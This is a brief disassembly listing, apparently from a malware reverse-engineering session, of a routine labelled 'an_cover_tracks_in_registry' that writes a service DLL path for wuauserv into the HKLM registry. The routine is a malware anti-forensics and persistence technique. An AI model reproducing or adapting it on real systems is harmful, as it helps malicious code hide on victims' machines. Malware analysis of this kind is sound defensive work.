 an_cover_tracks_in_registry proc near ; CODE XREF: StartAddress+5↑p
phkResult = dword ptr -4
push ebp
mov ebp, esp
push ecx
lea eax, [ebp+phkResult]
push eax ; phkResult
push offset var_service_sub_key ; "temRoot%\\System32\\wuauserv.dll"
push 80000002h ; hKey
call ds:RegOpenKeyA
push 23h ; cbData
push (offset var_value_name+0Ch) ; lpData
push 2 ; dwType
push 0 ; Reserved
push offset var_value_name ; "Servwuauserv"
push [ebp+phkResult] ; hKey
call ds:RegSetValueExA
push [ebp+phkResult] ; hKey
call ds:RegCloseKey
leave
retn
an_cover_tracks_in_registry endp